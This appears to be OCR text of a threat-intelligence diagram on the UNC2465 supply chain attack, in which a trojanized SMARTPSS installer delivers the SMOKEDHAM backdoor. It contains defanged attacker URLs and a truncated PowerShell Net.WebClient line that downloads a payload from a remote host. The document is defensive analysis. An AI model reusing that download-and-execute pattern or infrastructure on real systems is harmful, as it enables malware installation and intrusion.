 UNC2465 Supply Chain Attack
1
User browses and downloads
trojanized content containing
malicious wrapper
2
Install drops a
clean installer and
malicious downloader
http[:]//REDACTED/06212019-
General-SMARTPSS-Win32-ChnEng-
IS.zip
4
PowerShell-based in memory
dropper decrypts and executes
download of SMOKEDHAM
Legitimate
Installer
Trojanized
Downloader
"smartpss.exe"
http[:]//sdoc[.]xyz/ID-508260156241
PowerShell SI Variable:/F \"Net.WebClient\";Set-Variable V7C \
"https[:]//REDACTED/7yghJgbJ3bb[.]html\
3
Downloader smartpss.exe launches
with argument of malicious URL to
trigger SMOKEDHAM download
SMOKEDHAM
5
SMOKEDHAM Backdoor installed
6
Follow on operations included use
of BEACON and NGROK